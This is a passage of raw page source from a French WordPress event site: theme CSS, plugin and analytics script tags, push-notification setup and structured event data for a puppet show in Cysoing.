.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"877e856bad","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"8bf8caf4f2","nonce_ajax":"867b688db6"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=51126' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing",
"startDate": "2023-04-18T12:30:00+02:00",
"endDate": "2023-04-18T17:00:00+02:00",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",		
"eventStatus": "https://schema.org/EventScheduled",
"location": {"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"Th\u00e9\u00e2tre Mariska, Place de la Gare, Cysoing, France"},"name":"Th\u00e9\u00e2tre Mariska, Place de la Gare, Cysoing, France"},
"image": "https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3-710x480.jpg",
"description": "Plus rien ne va dans la cour de la ferme, les animaux ont vieilli et le fermier veut les remplacer. Jamais ils n&#039;auraient pensé que le fermier se débarrasserait d’eux aussi facilement, et aussi rapidement ! Les animaux abandonnés décident de devenir musiciens, de se constituer en orchestre, et de se présenter à la ville de Brême réputée pour accueillir les musiciens. Et pour les infos pratiques :🎫 Réservation obligatoire sur mariska.fr/programme👨‍👨‍👧 Spectacle conseillé à partir de 2,5 ans⏰ Durée 45min",
"offers": [],
"performer": 
{
"@type": "Organization",
"name": "Théâtre Mariska"
},
"organizer": {
"@type": "Organization",
"name": "Théâtre Mariska",
"url": "https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/"
}
}
</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":51126,"title":"Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing","type":"event","categories":[],"parent":{"id":0,"title":"Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing","type":"event","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":51126,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-51126 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default pass-event elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-1676">.elementor-1676 .elementor-element.elementor-element-70ebb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-70ebb7b{z-index:999;}.elementor-1676 .elementor-element.elementor-element-bf312d6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1676 .elementor-element.elementor-element-bf312d6 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1676 .elementor-element.elementor-element-ffef2df{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-ffef2df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button{background-color:#e86c60;font-size:14px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6{width:auto;max-width:auto;align-self:center;}.elementor-1676 